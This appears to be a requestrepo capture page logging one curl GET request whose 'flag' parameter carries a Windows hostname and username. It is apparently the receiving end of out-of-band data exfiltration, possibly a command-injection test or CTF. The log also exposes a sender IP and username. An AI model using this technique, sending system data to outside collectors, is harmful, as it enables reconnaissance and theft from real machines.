 requestrepo
441
Delete all requests
Requests (1) HTTP DNS
GET /?flag=desktop-q0onaa2\...
182.143.132.24 2025/7/28 22:27:57
URL https://sh3pc7ox.requestrepo.com/?flag=deskt
Sender 182.143.132.24:56075
Country CN (IP Geolocation by DB-IP)
Date 2025/7/28 22:27:57
Path /
Query string ?flag=desktop-q0onaa2\baozhongqi
Fragment
Headers
host sh3pc7ox.requestrepo.com
user-agent curl/8.13.0
accept */*
Query Parameters
flag desktop-q0onaa2\baozhongqi
Form Data
(empty)
Raw request
R0VUIC8/ZmxhZz1kZXNrdG9wLXEwb25hYTJcYmFvemhvbmdxaSBIVFRQLzEuMQ0KaG9zdDogc2gzcGM3b3gucm
GET /?flag=desktop-q0onaa2\baozhongqi HTTP/1.1
host: sh3pc7ox.requestrepo.com
user-agent: curl/8.13.0
accept: */*